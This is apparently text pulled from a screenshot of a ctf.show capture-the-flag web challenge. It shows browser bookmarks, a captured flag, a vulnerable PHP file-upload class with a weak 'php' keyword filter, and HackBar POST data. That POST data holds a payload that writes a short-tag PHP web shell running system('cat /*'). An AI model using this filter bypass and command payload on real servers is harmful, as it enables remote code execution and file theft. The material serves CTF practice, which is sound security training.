 ctf.show
9ff4ce6c-aa4b-49de-97de-742
不安全 | 9ff4ce6c-aa4b-49de-97de-7427a4b7a1a1.challenge.ctf.show:8080
t
应用 BugkuCTF - 练习... BUUCTF ctf.show Dino训练平台 CTFHub 网络安全实验室|网... w0s1np – 苟有恒... ‹ 登录 Dawntown's blog... ghtwf01 - Welco... 文章列表 | 离别歌 » 阅读清单
ctfshow{0377d35d-a4ff-4f7c-bf3d-9cf05339a12a} ctfshow{0377d35d-a4ff-4f7c-bf3d-9cf05339a12a} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-05-31 13:40:37
# @Last Modified by: h1xa
# @Last Modified time: 2021-05-31 16:36:27
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
class fileUtil{
private $name;
private $content;
public function __construct($name,$content=''){
$this->name = $name;
$this->content = $content;
ini_set('open_basedir', '/var/www/html');
}
public function file_upload(){
if($this->waf($this->name) && $this->waf($this->content)){
return file_put_contents($this->name, $this->content);
}else{
return 0;
}
}
private function waf($input){
return !preg_match('/php/i', $input);
}
public function file_download(){
if(file_exists($this->name)){
header('Content-Type: application/octet-stream');
header('Content-Disposition: attachment; filename="'.$this->name.'"');
header('Content-Transfer-Encoding: binary');
echo file_get_contents($this->name);
}else{
return False;
}
}
Elements Console Sources HackBar »
Load URL
Split URL
Execute
http://9ff4ce6c-aa4b-49de-97de-
7427a4b7a1a1.challenge.ctf.show:8080/
Post data Referer User Agent Cookies
Clear All
content=<?=system('cat /*');?>&name=/var/www/html/1.txt
Console
top Filter Default levels No Issues